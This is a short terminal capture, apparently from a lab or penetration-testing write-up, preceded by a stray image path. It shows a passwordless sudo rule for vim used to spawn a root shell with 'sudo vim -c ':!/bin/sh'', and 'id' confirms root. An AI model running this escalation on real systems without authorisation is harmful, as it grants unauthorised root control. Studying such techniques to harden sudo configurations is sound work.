 (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!/bin/sh'
VIM - Vi IMproved
version 7.4.1689
by Bram Moolenaar et al.
Modified by pkg-vim-maintainers@lists.alioth.debian.org
Vim is open source and freely distributable
Help poor children in Uganda!
type :help iccf<Enter> for information
type :q<Enter> to exit
type :help<Enter> or <F1> for on-line help
type :help version7<Enter> for version info#
# id
uid=0(root) gid=0(root) groups=0(root)
#